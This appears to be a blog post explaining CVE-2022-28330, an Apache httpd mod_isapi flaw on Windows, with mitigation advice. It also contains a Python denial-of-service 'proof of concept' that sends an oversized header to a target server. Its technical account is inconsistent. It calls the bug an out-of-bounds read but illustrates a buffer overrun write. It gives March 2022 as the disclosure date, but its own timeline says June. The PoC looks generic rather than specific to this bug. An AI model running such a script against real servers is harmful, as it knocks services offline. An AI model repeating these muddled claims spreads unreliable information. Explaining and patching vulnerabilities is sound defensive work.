In March 2022, the Apache Software Foundation disclosed a security vulnerability, CVE-2022-28330, affecting the Apache HTTP Server (httpd) versions 2.4.53 and earlier on Windows. This vulnerability is tied to the use of the mod_isapi module, which processes ISAPI extensions, mostly for compatibility with Microsoft technologies.
In this long read, we’ll break down what this bug means, how it can be exploited, and ways to mitigate it. We’ll also look at some code snippets related to the issue so you understand how the vulnerability works under the hood.
What is CVE-2022-28330?
In simple terms, CVE-2022-28330 is an out-of-bounds read vulnerability. This means the software can read memory it’s not supposed to when processing certain requests, potentially exposing sensitive information or causing crashes.
It happens specifically on Windows systems when using mod_isapi, which is used to host ISAPI (Internet Server Application Programming Interface) extensions built for Microsoft IIS, in Apache servers.
Original Advisory
- Apache Security Advisory for CVE-2022-28330
- NVD - CVE-2022-28330
How Does It Happen?
mod_isapi acts as a bridge for running native Windows extensions (typically DLLs) under Apache. The vulnerability lies in its mishandling of crafted HTTP requests. When a bad request is sent, mod_isapi can read past the end of a memory buffer—sometimes resulting in a crash (DoS) or in rare cases, leaking information from process memory.
A key code snippet from mod_isapi.c illustrates this error (simplified for this post)
/* Example pseudo-code illustrating the out-of-bounds read */
char buffer[256];
int len = /* some calculation based on request headers */;
memcpy(buffer, client_input, len); // <-- len can exceed buffer bounds!
If "len" comes from client-supplied data and isn’t checked properly, the buffer can be overrun.
Proof of Concept (PoC)
Disclaimer: Never run exploits on servers you do not own or have explicit permission to test!
A minimal exploit can look like the following Python script, which sends a crafted request exploiting the buggy behavior:
import socket
HOST = 'target-apache-server'
PORT = 80
# Send a request with a deliberately malformed header to trigger the bug
payload = (
"GET /isapi/app.dll HTTP/1.1\r\n"
"Host: vulnerablehost\r\n"
"Some-Header: " + "A" * 4096 + "\r\n" # Oversized header
"\r\n"
)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((HOST, PORT))
sock.sendall(payload.encode())
response = sock.recv(1024)
print(response.decode(errors="ignore"))
sock.close()
A vulnerable Apache instance may crash or behave erratically after receiving this request.
Exploit Impact and Real-World Use
- Denial of Service (DoS): Most real-world exploits will just crash the Apache process, taking down your website/app.
- Information Disclosure: In rare situations, sensitive data from process memory may be leaked in the server response.
How to Fix or Mitigate
- Upgrade Apache: The vulnerability was fixed in Apache HTTPD 2.4.54. If you’re on Windows and use mod_isapi, update ASAP.
- Disable mod_isapi: If you don’t use ISAPI extensions, simply remove or comment out the mod_isapi module in your httpd.conf.
- Intrusion detection: Log abnormal HTTP requests with huge headers or malformed fields—these may indicate attempts to trigger the bug.
Apache Config Example
# Comment this out if not needed
#LoadModule isapi_module modules/mod_isapi.so
Links and References
- Apache HTTPD Security Vulnerabilities
- NIST CVE Details for CVE-2022-28330
- mod_isapi Documentation
- Relevant Patch on GitHub
Conclusion
CVE-2022-28330 is a classic example of how legacy modules and assumptions about input size can lead to modern vulnerabilities. While not a "critical" bug (since it doesn’t enable code execution), it’s a reminder that surface area reduction—like disabling unneeded modules—makes your web server safer. Always keep your Apache up to date, and restrict non-essential modules.
Let us know if you need more technical deep-dives, or help updating your Apache server!
Timeline
Published on: 06/09/2022 17:15:00 UTC
Last modified on: 06/24/2022 16:15:00 UTC
